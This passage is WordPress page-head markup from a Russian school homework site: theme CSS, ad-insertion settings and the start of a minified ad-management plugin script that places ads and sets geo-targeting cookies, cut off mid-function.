<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=1443' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var 